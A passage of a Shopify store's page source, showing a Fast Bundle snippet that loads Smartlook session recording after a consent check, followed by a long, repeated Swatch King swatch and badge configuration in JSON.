        try {
            const item = JSON.parse(itemStr);
            const currentTime = new Date().getTime();
            if (currentTime > item.expiration) {
                sessionStorage.removeItem(name);
                return null;
            }
            return item.value;
        } catch (e) {
            sessionStorage.removeItem(name);
            return null;
        }
    }

    const sessionName = 'smartlookRecorded';
    const sessionValue = getSessionStorageWithExpiration(sessionName);

    if (sessionValue || (!recordSubmitted && isConsented)) {

        setSessionStorageWithExpiration(sessionName, 'true', 10);

        window.smartlook || (function (d) {
            var o = smartlook = function () {
                o.api.push(arguments)
            }, h = d.getElementsByTagName('head')[0];
            var c = d.createElement('script');
            o.api = new Array();
            c.async = true;
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"159061770460":141873,"159204966620":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% 